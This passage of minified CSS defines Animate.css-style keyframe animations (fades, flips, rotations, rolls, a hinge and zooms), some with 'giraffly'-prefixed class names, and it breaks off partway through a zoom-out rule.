girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.giraffly-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.girafflyflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:girafflyflipInX;animation-name:girafflyflipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.girafflyzoomIn{-webkit-animation-name:girafflyzoomIn;animation-name:girafflyzoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) 